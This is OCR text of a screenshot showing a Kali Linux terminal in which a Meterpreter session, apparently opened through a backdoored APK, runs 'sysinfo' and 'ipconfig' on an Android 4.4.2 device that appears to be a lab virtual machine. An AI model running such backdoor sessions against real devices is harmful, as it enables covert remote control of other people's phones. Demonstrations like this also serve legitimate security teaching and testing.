 Applications Places Terminal Mon 00:27 1
Backdoor.
apk
root@kali: ~
File Edit View Search Terminal Help
sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer    : localhost
OS          : Android 4.4.2 - Linux 3.10.52-android-x86+ (i686)
Meterpreter : dalvik/android
meterpreter > ipconfig
Interface  1
============
Name         : ip6tnl0 - ip6tnl0
Hardware MAC : 00:00:00:00:00:00
Interface  2
============
Name         : sit0 - sit0
Hardware MAC : 00:00:00:00:00:00
Interface  3
============
Name         : eth0 - eth0
Hardware MAC : 00:15:5d:29:42:c5
IPv4 Address : 10.10.10.69
IPv4 Netmask : 255.0.0.0
IPv6 Address : fe80::215:5dff:fe29:42c5
IPv6 Netmask : ::
Interface  4
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
meterpreter >